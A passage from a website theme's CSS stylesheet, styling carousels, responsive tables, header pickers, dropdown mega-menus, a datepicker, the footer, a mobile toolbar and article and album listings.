    color: #000;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 24px;
    text-align: center;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.owl-nav i:hover {
    color: #c33;
}

.owl-dots button:focus {
    outline: none;
}

.title-section {
    color: #222;
}

.title-section-2 span {
    position: relative;
    font-weight: 700;
}

.title-section-2 span::after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -14px;
    background-color: #222;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

[nh-owl-slick] {
    visibility: hidden;
}

.slick-initialized[nh-owl-slick] {
    visibility: visible;
}

.events-none {
    pointer-events: none;
}

.error-page {
    font-size: 18px;
}

.error-page i {
    font-size: 80px;
}

.error-page a {
    color: #390;
}

.center-me {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.center-left-me {
    position: absolute;
    top: 35%;
    left: 15%;
    z-index: 2;
}

.top-me {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.bottom-me {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
}

.font-size-extra-large {
    font-size: 18px;
}

.border-top {
    border-top: 1px solid #e3e3e3;
}

.shadow-modal {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    padding: 5px 10px;
    border: solid 5px #797979;
}

.page-404-content {
    position: relative;
    max-width: 460px;
    margin: 80px auto 70px;
}

.page-404-content a {
    font-weight: 700;
}

.page-404-content a:hover {
    color: #c33;
}

.responsive-table {
    width: 100%;
    margin-bottom: 1.5em;
    border-spacing: 0;
}

.responsive-table .btn-action {
    font-size: 18px;
}

@media (min-width: 48em) {
    .responsive-table {
        font-size: .9em;
    }
}

@media (min-width: 62em) {
    .responsive-table {
        font-size: 1em;
    }
}

.responsive-table thead {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 48em) {
    .responsive-table thead {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table thead th {
    background-color: var(--color-main);
    border: 1px solid #dee2e6;
    font-weight: normal;
    text-align: center;
    color: white;
}

.responsive-table thead th:first-of-type {
    text-align: left;
}

.responsive-table tbody, .responsive-table tr, .responsive-table th, .responsive-table td {
    display: block;
    padding: 0;
    text-align: left;
    white-space: normal;
}

@media (min-width: 48em) {
    .responsive-table tr {
        display: table-row;
    }
}

.responsive-table [scope="disable"] {
    display: none;
}

@media (min-width: 48em) {
    .responsive-table [scope="disable"] {
        display: table-cell;
    }
}

.responsive-table th, .responsive-table td {
    padding: .7em .5em;
    vertical-align: middle;
}

@media (min-width: 48em) {
    .responsive-table th, .responsive-table td {
        display: table-cell;
    }
}

.responsive-table caption {
    margin-bottom: 1em;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
}

@media (min-width: 48em) {
    .responsive-table caption {
        font-size: 1.5em;
    }
}

.responsive-table tfoot {
    font-size: .8em;
    color: #222;
    border-top: 1px solid #e3e3e3;
}

@media (min-width: 62em) {
    .responsive-table tfoot {
        font-size: .9em;
        border-top: 0;
    }
}

.responsive-table tfoot th[scope="col"] {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 62em) {
    .responsive-table tfoot th[scope="col"] {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table tfoot td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
    font-weight: bold;
}

@media (min-width: 30em) {
    .responsive-table tfoot td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tfoot td[data-title]:before {
        content: none;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody {
        display: table-row-group;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody tr {
        display: table-row;
        border-width: 1px;
    }
}

.responsive-table tbody tr:last-of-type {
    margin-bottom: 0;
}

.responsive-table tbody tr:nth-of-type(even) {
    background-color: #f1f1f1;
}

@media (min-width: 48em) {
    .responsive-table tbody tr:nth-of-type(even) {
        background-color: #f1f1f1;
    }
}

.responsive-table tbody th[scope="row"] a {
    color: #222;
}

@media (min-width: 30em) {
    .responsive-table tbody th[scope="row"] {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody th[scope="row"] {
        background-color: transparent;
        color: #222;
        text-align: left;
    }

    .responsive-table tbody th[scope="row"] a {
        color: #222;
    }
}

.responsive-table tbody td {
    text-align: right;
}

@media (min-width: 48em) {
    .responsive-table tbody td {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
        text-align: center;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td:last-of-type {
        border-right: 1px solid #dee2e6;
    }
}

.responsive-table tbody td[data-type=currency] {
    text-align: right;
}

.responsive-table tbody td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
}

@media (min-width: 30em) {
    .responsive-table tbody td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td[data-title]:before {
        content: none;
    }
}

/* Layout */
.topbar-header {
    border-bottom: 1px solid #e3e3e3;
}

.language-section, .currency-section {
    position: relative;
    font-size: 12px;
}

.language-section ul, .currency-section ul {
    position: absolute;
    background: #ffffff;
    min-width: 50px;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1000;
    border-top: 1px solid #e3e3e3;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
}

.language-section ul a, .currency-section ul a {
    padding: 0 10px;
    line-height: 30px;
    height: 30px;
    display: block;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.language-section ul a:hover, .currency-section ul a:hover {
    background: #f4f4f4;
}

.language-section:hover ul, .currency-section:hover ul {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.currency-section::after {
    content: '';
    background: #a6a6a6;
    height: 10px;
    width: 1px;
    left: 0px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

a.language-picker, a.currency-picker {
    text-transform: uppercase;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px;
    color: #666;
}

a.language-picker::after, a.currency-picker::after {
    content: "\f107";
    margin-left: 2px;
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

a.language-picker:hover, a.currency-picker:hover {
    color: #666;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.social-section ul {
    padding-left: 5px;
    margin-bottom: 0;
}

.social-section ul li {
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.social-section ul li a {
    display: inline-block;
    width: 24px;
    font-size: 16px;
    text-align: center;
    color: #666;
}

.social-section ul li a:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.entire-action-header .btn-action-header {
    color: #222;
}

.entire-action-header .btn-action-header:hover {
    color: #bbbbbb;
}

.btn-action-header {
    display: inline-block;
    padding: 0;
    border-color: #222 !important;
}

.btn-action-header i {
    text-align: center;
    line-height: 18px;
    font-size: 22px;
}

.entire-action-header {
    position: relative;
}

.entire-action-header .form-dropdown {
    position: absolute;
    padding: 10px;
    background-color: #ffffff;
    width: 300px;
    top: 100%;
    left: auto;
    right: 0;
    z-index: 1000;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
}

.entire-action-header:hover .form-dropdown {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.search-section .btn-submit {
    padding: 0 0.75rem !important;
    font-size: 13px;
}

.wrap-suggestion {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.5)!important;
}

.wrap-suggestion ul:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li {
    margin-bottom: 10px;
}

.wrap-suggestion ul li:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li:hover, .wrap-suggestion ul li.active {
    background-color: #e6e6e6;
}

.wrap-suggestion .suggest-name {
    margin-bottom: 0px;
}

.wrap-suggestion .price-amount {
    font-size: 13px;
}

.wrap-suggestion .price-amount.old-price {
    margin-left: 5px;
}

.box-suggest .wrap-suggestion {
    border: 1px solid #e6e6e6;
    border-top: 0;
    padding: 10px;
}

.user-section .form-title {
    margin-top: 0;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.user-section .form-title span {
    float: left;
    text-transform: uppercase;
    font-weight: 600;
}

.user-section .form-title a {
    float: right;
    font-size: 14px;
    color: #c33;
}

.user-section label {
    color: #222;
}

.user-section .btn-user {
    width: 100%;
}

#login-modal .close {
    position: absolute;
    right: 10px;
    top: 5px;
    z-index: 1;
}

.user-section .login-form-footer a {
    color: #c33;
}

.btn-mini-cart .cart-items-number {
    position: absolute;
    top: -2px;
    left: 25px;
    background-color: #FBC121;
    color: #ffffff;
    display: inline-block;
    padding: 0 6px;
    line-height: 18px;
    text-align: center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.slider-section {
    color: #222;
}

.slick-arrow {
    background-color: rgb(34 34 34 / 75%);
    color: #fff;
    border-radius: 100%;
}

.slick-arrow:hover {
    background-color: rgb(34 34 34);
}

.slick-arrow:before {
    color: #ffffff;
}

.slider-section .slick-next {
    right: 40px !important;
}

.slider-section .slick-prev {
    left: 40px !important;
}

.slider-section .slick-slider::before, .slider-section .slick-slider::after {
    content: none;
}

.slider-section .slick-list {
    margin: 0;
}

.slider-section .slick-list .slick-slide {
    margin: 0;
}

.slider-section.slider-bg {
    background-color: #f1f1f1;
}

.slider-section .inner-content {
    font-size: 16px;
    color: #666;
    line-height: 26px;
    margin-bottom: 50px;
    margin-top: 30px;
}

.slider-section .btn-submit {
    line-height: 44px;
    padding: 0 20px;
}

.brand-section .owl-stage {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumbs-section {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    align-items: center;
    font-size: 13px;
    line-height: 24px;
}

.breadcrumbs-section a {
    margin-right: 6px;
    line-height: 24px;
    color: #222;
}

.breadcrumbs-section a::after {
    content: '\f105';
    font-family: "Line Awesome Free";
    margin-left: 5px;
    font-size: 12px;
    font-weight: 900;
}

.breadcrumbs-section a:hover {
    color: #222;
}

.breadcrumbs-section span {
    font-weight: 600;
    color: #222;
}

.categories-section {
    margin-bottom: 0;
}

.categories-section li {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 6px;
    flex-direction: row;
    border-bottom: 1px dashed #dee2e6;
}

.categories-section li:last-child {
    margin-bottom: 0;
    border: 0;
}

.categories-section a {
    padding: 6px 0 6px 0px;
    display: block;
    width: 100%;
}

.categories-section a:hover {
    color: var(--color-hightlight) !important;
}

.categories-section .active {
    color: #222;
    font-weight: 700;
}

.categories-section .active>.has-child>a {
    color: #222;
    font-weight: 700;
}

.categories-section .list-child {
    flex: 1 1 100%;
    max-width: 100%;
    border-top: 1px solid #e3e3e3;
    display: none;
}

.categories-section .list-child li {
    position: relative;
}

.categories-section>li.has-child>ul {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child {
    border-top: 0;
    background-color: #f5f5f5;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    width: 30px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.categories-section .dropdown-toggle.open {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.tags-title {
    margin-right: 15px;
}

.tags li {
    display: inline-block;
}

.tags li a {
    line-height: 1.2;
    padding: 6px 8px;
    margin: 0 2px 5px 0;
    border: 1px solid #e3e3e3;
    display: block;
}

.tags li a:hover {
    color: #000;
    border-color: #f1f1f1;
    background-color: #f1f1f1;
}

.entire-map {
    position: relative;
    padding-top: 36.45%;
}

.entire-map iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.title-address {
    font-weight: 600;
    color: #222;
}

.entire-address {
    padding: 50px 0;
}

.entire-address address {
    line-height: 30px;
}

.form-contact .title-section {
    padding-top: 80px;
}

.datepicker {
    width: 265px;
    padding: 10px;
}

.datepicker.datepicker-orient-top {
    margin-top: 8px;
}

.datepicker table {
    width: 100%;
}

.datepicker td, .datepicker th {
    font-weight: regular;
    width: 35px;
    height: 35px;
    border-radius: 3px;
}

.datepicker thead th {
    color: #74788d;
}

.datepicker thead th.prev, .datepicker thead th.datepicker-switch, .datepicker thead th.next {
    font-weight: 500;
    color: #74788d;
}

.datepicker thead th.prev:hover, .datepicker thead th.datepicker-switch:hover, .datepicker thead th.next:hover {
    background: #f7f8fa !important;
}

.datepicker thead th.prev i, .datepicker thead th.datepicker-switch i, .datepicker thead th.next i {
    font-size: 1.2rem;
    color: #74788d;
}

.datepicker thead th.prev i::before, .datepicker thead th.datepicker-switch i::before, .datepicker thead th.next i::before {
    line-height: 0;
    vertical-align: middle;
}

.datepicker thead th.dow {
    color: #595d6e;
    font-weight: 500;
}

.datepicker tbody tr>td.day {
    color: #595d6e;
}

.datepicker tbody tr>td.day:hover {
    background: #ebedf2;
    color: #595d6e;
}

.datepicker tbody tr>td.day.old {
    color: #74788d;
}

.datepicker tbody tr>td.day.new {
    color: #595d6e;
}

.datepicker tbody tr>td.day.selected, .datepicker tbody tr>td.day.selected:hover, .datepicker tbody tr>td.day.active, .datepicker tbody tr>td.day.active:hover {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tbody tr>td.day.today {
    position: relative;
    background: rgba(93, 120, 255, 0.7) !important;
    color: #ffffff !important;
}

.datepicker tbody tr>td.day.today:before {
    content: '';
    display: inline-block;
    border: solid transparent;
    border-width: 0 0 7px 7px;
    border-bottom-color: #ffffff;
    border-top-color: #ebedf2;
    position: absolute;
    bottom: 4px;
    right: 4px;
}

.datepicker tbody tr>td.day.range {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year, .datepicker tbody tr>td span.hour, .datepicker tbody tr>td span.minute, .datepicker tbody tr>td span.month {
    color: #595d6e;
}

.datepicker tbody tr>td span.year:hover, .datepicker tbody tr>td span.hour:hover, .datepicker tbody tr>td span.minute:hover, .datepicker tbody tr>td span.month:hover {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year.focused, .datepicker tbody tr>td span.year.focused:hover, .datepicker tbody tr>td span.year.active:hover, .datepicker tbody tr>td span.year.active.focused:hover, .datepicker tbody tr>td span.year.active, .datepicker tbody tr>td span.hour.focused, .datepicker tbody tr>td span.hour.focused:hover, .datepicker tbody tr>td span.hour.active:hover, .datepicker tbody tr>td span.hour.active.focused:hover, .datepicker tbody tr>td span.hour.active, .datepicker tbody tr>td span.minute.focused, .datepicker tbody tr>td span.minute.focused:hover, .datepicker tbody tr>td span.minute.active:hover, .datepicker tbody tr>td span.minute.active.focused:hover, .datepicker tbody tr>td span.minute.active, .datepicker tbody tr>td span.month.focused, .datepicker tbody tr>td span.month.focused:hover, .datepicker tbody tr>td span.month.active:hover, .datepicker tbody tr>td span.month.active.focused:hover, .datepicker tbody tr>td span.month.active {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tfoot tr>th.today, .datepicker tfoot tr>th.clear {
    border-radius: 3px;
    font-weight: 500;
}

.datepicker tfoot tr>th.today:hover, .datepicker tfoot tr>th.clear:hover {
    background: #ebedf2;
}

.datepicker.datepicker-inline {
    border: 1px solid #ebedf2;
}

.hight-light .inner-icon i {
    font-size: 60px;
}

.page-title-section.page-categories {
    padding: 80px 0;
}

.page-title-section .product-categories li {
    display: inline-block;
}

.page-title-section .product-categories li img {
    margin-bottom: 10px;
    width: 50px;
    height: 50px;
    object-fit: cover;
}

.page-title-section .product-categories li span.category-name {
    font-weight: 700;
    color: #000;
    display: inline-block;
}

.page-title-section .product-categories li .category-summary {
    display: block;
}

.page-title-section .product-categories li span.category-products-count {
    font-size: 12px;
    color: #000;
    display: block;
}

.page-title-section .product-categories li a {
    display: block;
    padding: 10px 25px;
}

.video-banner-section .title-section {
    margin-bottom: 50px;
}

.footer-menu-section ul {
    margin-bottom: 0;
}

.footer-menu-section ul li {
    margin-bottom: 12px;
}

.footer-menu-section ul li a:hover {
    text-decoration: underline;
}

.footer-menu-section ul li:last-child {
    margin-bottom: 0;
}

.setting-menu {
    position: relative;
}

.setting-menu>.container>.row>div {
    position: static;
}

.btn-menu-mobile {
    display: none;
}

.menu-section .menu-top {
    display: none;
}

.menu-section .menu-top .menu-header {
    font-weight: bold;
}

.menu-section ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

.menu-section ul li a:hover {
    color: var(--color-hightlight);
    cursor: pointer;
}

.menu-section .grower {
    display: none;
}

.menu-section .entry-menu {
    top: 100%;
    z-index: 12;
    padding: 20px 25px;
    position: absolute;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
}

.menu-section .entry-menu::before {
    content: '';
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: calc(15px + 1px);
}

.menu-section .entry-menu li {
    position: relative;
}

.menu-section .entry-menu.multil-column {
    min-width: 730px;
}

.menu-section .entry-menu.full-width {
    width: 100%;
    left: 0;
}

.menu-section .entry-menu.full-width .menu-link {
    display: inline-block;
}

.menu-section .entry-menu.full-width .container-menu {
    width: 1170px;
}

.menu-section .entry-menu.tabs-menu {
    width: 1170px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 0;
}

.menu-section .entry-menu.tabs-menu .tabs-item {
    width: 100%;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    width: 25%;
    float: left;
    padding: 15px;
    position: relative;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link>.child-indicator {
    right: 15px;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    padding: 20px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    width: 75%;
    float: left;
    position: absolute;
    left: 25%;
    top: 0;
    min-height: 100%;
    border-left: 1px solid #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .container-menu {
    position: relative;
}

.menu-section .entry-menu.dropdown {
    min-width: 250px;
    left: 0;
    padding: 10px 15px;
}

.menu-section .entry-menu.dropdown ul {
    position: absolute;
    top: calc(-50% + 8px);
    left: calc(100% + 15px);
    min-width: 250px;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
    padding: 10px 15px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown li:hover>a {
    color: var(--color-hightlight);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown .has-child>ul::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 25px;
    left: -25px;
}

.menu-section .container-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.menu-section .row-menu {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -10px;
    margin-left: -10px;
}

.menu-section .column-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
}

.menu-section .column-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0 10px;
}

.menu-section .column-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
}

.menu-section .column-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px;
}

.menu-section .menu-title {
    font-weight: 600;
    margin-bottom: 5px;
    display: inline-block;
    color: #222;
}

.menu-section .menu-title+.sub-menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.menu-section .menu-link {
    color: #222;
    padding: 7px 35px 7px 0px;
    display: block;
}

.menu-section .active {
    /*color: var(--color-hightlight);*/
}

.menu-section .child-indicator {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.menu-section .menu-image.right {
    margin: -20px -35px -15px -5px;
}

.menu-section .menu-image.left {
    margin: -20px 0px -20px -35px;
}

.menu-section>ul>li {
    display: inline-block;
}

.menu-section>ul>li:hover>a {
    color: var(--color-hightlight);
}

.menu-section>ul>li:hover>.entry-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section>ul>li:hover>.entry-menu .tabs-item.active>.sub-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.menu-section>ul>li>.entry-menu {
    position: absolute;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.05s ease;
    transition: opacity 0.05s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section>ul>li>.entry-menu li {
    text-align: left;
}

.menu-section>ul>li:last-child {
    margin-right: 0px;
}

.menu-section>ul>li>a {
    padding: 12px 21px;
    color: var(--white);
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    font-size: 14px;
}

.menu-section>ul>li>a span {
    display: none;
}

.menu-section>ul>li.has-child>a {
    display: inline-block;
}

.menu-section>ul>li.has-child>a span {
    display: inline-block;
    font-size: 12px;
    margin-left: 3px;
}

footer {
    background-color: #004d65;
}

.entire-info-website address p i {
    font-size: 20px;
    width: 30px;
}

.entire-info-website .title-social-footer {
    color: #222;
    margin-bottom: 30px;
}

.social-footer-section ul {
    margin: 0;
}

.social-footer-section ul li {
    margin-right: 7px;
    display: inline-block;
}

.social-footer-section ul li a {
    display: block;
    font-size: 18px;
    text-align: center;
    line-height: 1;
}

.social-footer-section ul li a:hover {
    color: #222;
}

.work-time .inner-time p {
    margin-bottom: 7px;
}

.work-time span {
    margin-bottom: 7px;
    display: inline-block;
}

.coppyright-payment {
    border-top: 1px solid rgb(255 255 255 / 20%);
}

.coppyright-payment .coppyright {
    margin-bottom: 0;
}

.toolbar-section {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 6px 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    z-index: 1120;
}

.toolbar-section .toolbar-item {
    flex: 1 0 25%;
}

.toolbar-section .toolbar-item a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    color: inherit;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 24px;
}

.toolbar-section .toolbar-item a i {
    font-size: 24px;
}

.toolbar-section .toolbar-item a span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

/* Page */
.article-item .inner-image .featured-media {
    position: absolute;
    top: 9px;
    right: 10px;
    z-index: 1;
}

.article-item .inner-image .featured-media i {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 20px;
    background-color: rgba(255, 255, 255, 0.5);
    color: #222;
    margin: 0px 2px;
}

.article-item .article-info .article-category {
    display: inline-block;
    margin-right: 15px;
}

.article-item .article-info .article-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.article-item .article-info .article-category a:last-child .comma-item {
    display: none;
}

.article-item .article-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.article-item .article-info .post-date, .article-item .article-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.article-item .article-info .post-date::before, .article-item .article-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.article-item .article-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.article-item .article-title a {
    color: #222;
}

.article-item .article-title a:hover {
    color: var(--color-hightlight);
}

.article-entry-info>span {
    margin-right: 6px;
    font-size: 13px;
}

.article-entry-info .article-category {
    margin-right: 15px;
}

.article-entry-info .article-category a:last-child .comma-item {
    display: none;
}

.article-entry-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight) !important;
}

.album-item .inner-image {
    margin-bottom: 21px;
}

.album-item .album-info .album-category {
    display: inline-block;
    margin-right: 15px;
}

.album-item .album-info .album-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-item .album-info .album-category a:last-child .comma-item {
    display: none;
}

.album-item .album-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.album-item .album-info .post-date, .album-item .album-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.album-item .album-info .post-date::before, .album-item .album-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.album-item .album-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.album-item .album-title {
    line-height: 24px;
    font-weight: 600;
}

.album-item .album-title a {
    color: #222;
}

.album-item .album-title a:hover {
    text-decoration: underline;
}

.album-item .album-description {
    margin-bottom: 20px;
}

.album-entry-info {
    font-size: 12px;
